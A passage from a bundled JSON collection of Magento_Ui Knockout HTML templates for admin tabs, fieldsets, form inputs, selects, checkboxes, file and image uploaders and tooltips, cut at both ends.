</div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"/>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"/>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"/>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"/>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"/>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"/>\n</each>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"/>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"/>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                    <span class=\"admin__page-nav-item-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                    <span class=\"admin__page-nav-item-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"/>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"/>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"/>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"/>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"/>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n/>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n        />\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"/>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"/>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"/>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span html=\"notice\"/>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"/>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"/>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"/>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"/>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render/>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"/>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index\">\n    <span text=\"title\"/>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"/>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n/>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\">\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"/>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"/>","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span id=\"tooltip-label\" class=\"label\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             id=\"tooltip\"\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}}\"\n             aria-labelledby=\"tooltip-label\"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"/>\n\n            <span class=\"file-uploader-spinner\"/>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"/>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"/>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span html=\"notice\"/>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"/>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"/>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"/>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"/>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\" />\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"/>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"/>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\" />: <text args=\"formatSize($data.maxFileSize)\"/>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\" />: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"/>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"/>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <span html=\"notice\"/>\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"/>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"/>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\" />\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"/>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\">\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"/>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"/>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"/>x<text args=\"$file.previewHeight\"/>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"/>\n                </button>\n            </div>\n            <render args=\"previewTpl\"/>\n            <div each=\"getRegion('head')\" render=\"\"/>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"/>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"/>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"/>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"/>\n    </div>\n\n    <div 